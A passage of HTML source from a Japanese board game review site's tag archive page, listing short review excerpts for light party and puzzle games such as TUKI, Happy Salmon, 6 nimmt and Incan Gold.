    padding: 15px 0px 20px;
    border-radius: 5px;
    width: 30%;
    text-align: center
}
.affi p{
margin:5px 0;
}
/* リスト */
.post ul {
  margin: 0.2em;    
}
.post ul li{
    padding:0.5px;
    padding-left:0px;
    list-style-type: square;
    margin-left:25px;
    font-size:18px;
}
.post blockquote cite{
   color:#291500;
   font-size:60%;
}
.wp-block-image .aligncenter{
  margin-bottom:0px;
}
.x-iso-container-posts>.hentry .entry-wrap{
  margin:auto;
}
@media screen and (max-width: 380px) {
  .x-logobar{
      height:142px;
   }
}
.displaynone{
  display:none;
}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tag tag-330 x-renew x-full-width-layout-active x-full-width-active x-masonry-active x-archive-masonry-active x-navbar-fixed-top-active x-v6_0_4 cornerstone-v3_0_4">

  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-stacked" role="banner">
    
    

  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<h1 class="visually-hidden">今日も駄目ダイス</h1>
<a href="https://damedice.com/" class="x-brand text" title="ボードゲームレビューサイト 今日も駄目ダイス完全日本語版">
  今日も駄目ダイス</a>      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
           
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-selected="false" aria-expanded="false" aria-controls="x-widgetbar">
  <i class="x-icon-bars" data-x-icon="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-menu" class="x-nav"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/"><span>HOME</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/"><span>REVIEW</span></a></li>
<li id="menu-item-3550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/"><span>REPORT</span></a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/"><span>LIST</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/"><span>SUMMARY</span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/"><span>ARCHIVE</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/"><span>ABOUT</span></a></li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li></ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/"><span>REVIEW</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/"><span>REPORT</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/"><span>LIST</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/"><span>SUMMARY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/"><span>ARCHIVE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/"><span>ABOUT</span></a></li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li></ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

          
            
            <h1 class="h-landmark"><span>Tag Archive</span></h1>

          
          </div>

                                    <div class="x-breadcrumbs-wrap">
                <div class="x-breadcrumbs"><a href="https://damedice.com/" ><span class="home"><i class="x-icon-home" data-x-icon="&#xf015;"></i></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://damedice.com/boardgame/" >ボードゲーム</a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://damedice.com/tag/%e8%bb%bd%e3%82%b2%e3%83%bc/" class="current" title="You Are Here" >軽ゲー</a></div>              </div>
                      
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main full" role="main">

      

  
<script>

  jQuery(document).ready(function($) {

    
    var $container = $('#x-iso-container');

    $container.before('<span id="x-isotope-loading"><span>');

    $(window).on('load', function() {
      $container.xIsotope({
        itemSelector   : '.x-iso-container > .hentry',
        resizable      : true,
        filter         : '*',
                containerStyle : {
          overflow : 'hidden',
          position : 'relative'
        }
      });
      $('#x-isotope-loading').stop(true,true).fadeOut(300);
      $('#x-iso-container > .hentry').each(function(i) {
        $(this).delay(i * 150).animate({'opacity' : 1}, 500, 'xEaseOutQuad');
      });
    });

    $(window).xsmartresize(function() {
      $container.xIsotope({  });
    });

  });

</script>

  <div id="x-iso-container" class="x-iso-container x-iso-container-posts cols-3">

                            
<article id="post-4578" class="post-4578 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-tuki tag-hobby-japan tag-grzegorz-rejchtman tag-chris-quilliams tag-726 tag-t tag-330 tag-341 tag-362 tag-380 tag-383 tag-406 tag-712">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2020/02/%e3%83%88%e3%82%a5%e3%82%ad-tuki/" title="Permalink to: &quot;トゥキ / TUKI&quot;">トゥキ / TUKI</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2020-02-28T08:00:00+09:00">2020年2月28日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/yuzuri/">ゆずり亜衣</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2020/02/%e3%83%88%e3%82%a5%e3%82%ad-tuki/" class="entry-thumb" title="Permalink to: &quot;トゥキ / TUKI&quot;"><img width="964" height="765" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/tuki-2.jpg?fit=964%2C765&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/tuki-2.jpg?fit=964%2C765&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>概要 時間：30～45分人数：２～４人年齢：８歳～デザイン：〈System〉Grzegorz Rejchtman　〈Art〉Chris Quilliams ブロックを使ったパズルゲーム このお題のカードとブロックを見て… &#8230; <a href="https://damedice.com/2020/02/%e3%83%88%e3%82%a5%e3%82%ad-tuki/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-4454" class="post-4454 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-t tag-330 tag-380 tag-383 tag-712 tag-tuki tag-grzegorz-rejchtman tag-723 tag-724">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2020/02/%e3%83%88%e3%82%a5%e3%82%ad%ef%bc%88tuki%ef%bc%89/" title="Permalink to: &quot;トゥキ（TUKI）&quot;">トゥキ（TUKI）</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2020-02-21T08:00:06+09:00">2020年2月21日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/airu/">ねこ氏</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2020/02/%e3%83%88%e3%82%a5%e3%82%ad%ef%bc%88tuki%ef%bc%89/" class="entry-thumb" title="Permalink to: &quot;トゥキ（TUKI）&quot;"><img width="964" height="682" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_1936.jpg?fit=964%2C682&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_1936.jpg?fit=964%2C682&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>メーカー:ホビージャパンゲームデザイナー: Grzegorz Rejchtman＜プレイ人数＞2~４人用＜プレイ時間＞30〜45分＜年齢＞８歳以上 今回は、ボドゲ会の隙間時間に最適！ルール説明が物凄く簡単で、中毒性の高い &#8230; <a href="https://damedice.com/2020/02/%e3%83%88%e3%82%a5%e3%82%ad%ef%bc%88tuki%ef%bc%89/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-3517" class="post-3517 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-haba tag-s tag-278 tag-330 tag-362 tag-363 tag-416 tag-619 tag-schlafmutze tag-markus-nikisch">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/12/%e3%81%9d%e3%81%a3%e3%81%a8%e3%81%8a%e3%82%84%e3%81%99%e3%81%bf-schlafmutze/" title="Permalink to: &quot;そっとおやすみ/ Schlafmütze&quot;">そっとおやすみ/ Schlafmütze</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-12-20T18:00:00+09:00">2019年12月20日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/yuzuri/">ゆずり亜衣</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/12/%e3%81%9d%e3%81%a3%e3%81%a8%e3%81%8a%e3%82%84%e3%81%99%e3%81%bf-schlafmutze/" class="entry-thumb" title="Permalink to: &quot;そっとおやすみ/ Schlafmütze&quot;"><img width="964" height="646" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/12/oyasumi-e1576693820175.jpg?fit=964%2C646&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/12/oyasumi-e1576693820175.jpg?fit=964%2C646&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>カードをそっと伏せる。ただそれだけなのに楽しい♪ 概要 人数：３～７人 年齢：５～99才 時間：10～15分 作者：Markus Nikisch カードを回す、揃ったら伏せる、それだけ。 スタートプレイヤーから順番に手札 &#8230; <a href="https://damedice.com/2019/12/%e3%81%9d%e3%81%a3%e3%81%a8%e3%81%8a%e3%82%84%e3%81%99%e3%81%bf-schlafmutze/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-3346" class="post-3346 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-330 tag-362 tag-363 tag-406 tag-593 tag-happy-salmon tag-ken-gruhl tag-quentin-weir tag-597 tag-104 tag-gp tag-h tag-599">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/12/%e3%83%8f%e3%83%83%e3%83%94%e3%83%bc%e3%82%b5%e3%83%bc%e3%83%a2%e3%83%b3/" title="Permalink to: &quot;ハッピーサーモン&quot;">ハッピーサーモン</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-12-09T11:00:00+09:00">2019年12月9日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/yuzuri/">ゆずり亜衣</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/12/%e3%83%8f%e3%83%83%e3%83%94%e3%83%bc%e3%82%b5%e3%83%bc%e3%83%a2%e3%83%b3/" class="entry-thumb" title="Permalink to: &quot;ハッピーサーモン&quot;"><img width="964" height="565" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/12/e2359c24e8c0bd552d8dc61ab16556ca-e1575302175368.jpg?fit=964%2C565&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/12/e2359c24e8c0bd552d8dc61ab16556ca-e1575302175368.jpg?fit=964%2C565&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>一瞬で盛りあがるシンプルで楽しいパーティーゲーム♪ 概要 人数：３～６人年齢：６歳以上デザイナー： Ken Gruhl, Quentin Weir 叫んで、動いて、カードを減らせ！ ルールはとっても簡単！ プレイヤーはカ &#8230; <a href="https://damedice.com/2019/12/%e3%83%8f%e3%83%83%e3%83%94%e3%83%bc%e3%82%b5%e3%83%bc%e3%83%a2%e3%83%b3/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-3191" class="post-3191 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-362 tag-383 tag-406 tag-529 tag-530 tag-picture-show tag-kenny-kiernan tag-537 tag-p tag-330">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/11/%e3%83%94%e3%82%af%e3%83%81%e3%83%a3%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%bc/" title="Permalink to: &quot;ピクチャーショー&quot;">ピクチャーショー</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-11-28T18:00:00+09:00">2019年11月28日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/yuzuri/">ゆずり亜衣</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/11/%e3%83%94%e3%82%af%e3%83%81%e3%83%a3%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%bc/" class="entry-thumb" title="Permalink to: &quot;ピクチャーショー&quot;"><img width="964" height="964" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/11/1572690096670-03b9136f-0802-456a-b29b-bc840eaa0718_.jpg?fit=964%2C964&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/11/1572690096670-03b9136f-0802-456a-b29b-bc840eaa0718_.jpg?fit=964%2C964&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>影絵でジェスチャーゲーム！？ 概要 プレイ人数：２～８人プレイ時間：２０分対象年齢：７歳以上デザイン：Kenny Kiernan どんなゲーム チームに分かれて、「お題」を影絵を使って伝え、チームメイトに早く当ててもらお &#8230; <a href="https://damedice.com/2019/11/%e3%83%94%e3%82%af%e3%83%81%e3%83%a3%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%bc/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-3088" class="post-3088 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-417 tag-gryphon-games tag-alan-r-moon tag-bruno-faidutti tag-559 tag-560 tag-i tag-127 tag-330 tag-362">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/11/%e3%82%a4%e3%83%b3%e3%82%ab%e3%81%ae%e9%bb%84%e9%87%91/" title="Permalink to: &quot;インカの黄金&quot;">インカの黄金</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-11-15T08:00:07+09:00">2019年11月15日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/airu/">ねこ氏</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/11/%e3%82%a4%e3%83%b3%e3%82%ab%e3%81%ae%e9%bb%84%e9%87%91/" class="entry-thumb" title="Permalink to: &quot;インカの黄金&quot;"><img width="964" height="723" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/11/404AD57E-A889-42F2-B925-19B5BA14AEBC.jpg?fit=964%2C723&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/11/404AD57E-A889-42F2-B925-19B5BA14AEBC.jpg?fit=964%2C723&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>メーカー: GRYPHON GAMES、Arclight Games ゲームデザイナー: Alan R. Moon &amp; Bruno Faidutti プレイ人数:3～8人 プレイ時間:20～40分 対象年齢:8歳 &#8230; <a href="https://damedice.com/2019/11/%e3%82%a4%e3%83%b3%e3%82%ab%e3%81%ae%e9%bb%84%e9%87%91/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-2459" class="post-2459 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-amigo tag-495 tag-496 tag-497 tag-498 tag-189 tag-499 tag-n tag-6nimmt tag-255 tag-258 tag-267 tag-330">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/10/%e3%83%8b%e3%83%a0%e3%83%88%ef%bc%88%ef%bc%96nimmt%ef%bc%89/" title="Permalink to: &quot;ニムト（６nimmt）&quot;">ニムト（６nimmt）</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-10-23T18:00:52+09:00">2019年10月23日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/airu/">ねこ氏</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/10/%e3%83%8b%e3%83%a0%e3%83%88%ef%bc%88%ef%bc%96nimmt%ef%bc%89/" class="entry-thumb" title="Permalink to: &quot;ニムト（６nimmt）&quot;"><img width="498" height="640" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/10/IMG_0698-2.jpeg?fit=498%2C640&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/10/IMG_0698-2.jpeg?fit=498%2C640&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>メーカー:AMIGO、メビウスゲームズ ゲームデザイナー:ヴォルフガング・クラマー&amp;クラウス・パレシュ プレイ人数:２〜10人 プレイ時間:30分 対象年齢:8歳〜 受賞歴:1994年ドイツゲーム大賞１位、199 &#8230; <a href="https://damedice.com/2019/10/%e3%83%8b%e3%83%a0%e3%83%88%ef%bc%88%ef%bc%96nimmt%ef%bc%89/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-2429" class="post-2429 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-430 tag-z tag-489 tag-zero tag-221 tag-reiner-knizia tag-330 tag-362">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/10/zero-down/" title="Permalink to: &quot;ゼロ / ZERO Down&quot;">ゼロ / ZERO Down</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-10-18T17:00:00+09:00">2019年10月18日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/mizuki/">Mizuki</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/10/zero-down/" class="entry-thumb" title="Permalink to: &quot;ゼロ / ZERO Down&quot;"><img width="964" height="952" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/10/S__17309700.jpg?fit=964%2C952&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/10/S__17309700.jpg?fit=964%2C952&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>概要 デザイナー　：　Reiner Knizia プレイ人数     : 　2~5人 プレイ時間     : 　15分 対象年齢       ：　8歳以上 カードを揃えて0を目指せ！ このゲームは、9枚の手札の合計点が0 &#8230; <a href="https://damedice.com/2019/10/zero-down/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-2354" class="post-2354 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-474 tag-lumis tag-l tag-478 tag-kosmos tag-231 tag-330 tag-368 tag-stephen-glenn">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/10/%e3%83%ab%e3%83%9f%e3%82%b9%ef%bc%88lumis%ef%bc%89/" title="Permalink to: &quot;ルミス（LUMIS）&quot;">ルミス（LUMIS）</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-10-11T12:00:56+09:00">2019年10月11日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/airu/">ねこ氏</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/10/%e3%83%ab%e3%83%9f%e3%82%b9%ef%bc%88lumis%ef%bc%89/" class="entry-thumb" title="Permalink to: &quot;ルミス（LUMIS）&quot;"><img width="964" height="1203" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/10/S__31784973.jpg?fit=964%2C1203&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/10/S__31784973.jpg?fit=964%2C1203&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>メーカー:KOSMOS ゲームデザイナー:Stephen Glenn プレイ人数:２人or４人 プレイ時間:30分 対象年齢:10歳〜 今回はチーム戦での対戦が最高に面白い！つい『もう一回！』と言いたくなる中毒性の高いオ &#8230; <a href="https://damedice.com/2019/10/%e3%83%ab%e3%83%9f%e3%82%b9%ef%bc%88lumis%ef%bc%89/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-2130" class="post-2130 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-362 tag-383 tag-467 tag-team3 tag-alex-cutler tag-matt-fantastic tag-reinis-petersons tag-83 tag-726 tag-t tag-231 tag-330">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/10/%e3%83%81%e3%83%bc%e3%83%a0%ef%bc%93/" title="Permalink to: &quot;チーム３&quot;">チーム３</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-10-09T12:00:00+09:00">2019年10月9日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/yuzuri/">ゆずり亜衣</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/10/%e3%83%81%e3%83%bc%e3%83%a0%ef%bc%93/" class="entry-thumb" title="Permalink to: &quot;チーム３&quot;"><img width="964" height="542" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/050da20dce93c3e987ba5492b23d2bc2.jpg?fit=964%2C542&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/050da20dce93c3e987ba5492b23d2bc2.jpg?fit=964%2C542&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>仲間に伝えてレッツ☆建築♪ 2019年8月に発売された、とっても楽しい協力ゲームをご紹介します！ 概要 プレイ人数：３～６人 対象年齢：14歳以上 プレイ時間：30分 デザイン：〈System〉Alex Cutler,M &#8230; <a href="https://damedice.com/2019/10/%e3%83%81%e3%83%bc%e3%83%a0%ef%bc%93/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-2150" class="post-2150 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-362 tag-446 tag-447 tag-448 tag-cosaic tag-450 tag-n tag-330">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/09/%e3%81%aa%e3%81%a4%e3%82%81%e3%82%82/" title="Permalink to: &quot;なつめも&quot;">なつめも</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-09-26T10:00:13+09:00">2019年9月26日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/airu/">ねこ氏</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/09/%e3%81%aa%e3%81%a4%e3%82%81%e3%82%82/" class="entry-thumb" title="Permalink to: &quot;なつめも&quot;"><img width="964" height="1349" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/S__31785040.jpg?fit=964%2C1349&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/S__31785040.jpg?fit=964%2C1349&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>メーカー：cosaic ゲームデザイナー：宮野　華也 プレイ人数：３～６人 プレイ時間：３０分～４５分 対象年齢：８歳～ 今回は、ルールが簡単で男女混合で遊ぶのにオススメ!！ 紙ペン系夏休みエンジョイゲーム『 なつめも  &#8230; <a href="https://damedice.com/2019/09/%e3%81%aa%e3%81%a4%e3%82%81%e3%82%82/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-2057" class="post-2057 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-manu-palau tag-362 tag-383 tag-406 tag-433 tag-330 tag-337 tag-338 tag-339 tag-341">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/09/%e3%82%b9%e3%83%94%e3%83%bc%e3%83%89%e3%83%bb%e3%82%b9%e3%83%94%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%a0/" title="Permalink to: &quot;スピード・スピログラム&quot;">スピード・スピログラム</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-09-25T17:00:00+09:00">2019年9月25日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/yuzuri/">ゆずり亜衣</a></span></p></header>          <div class="entry-featured">
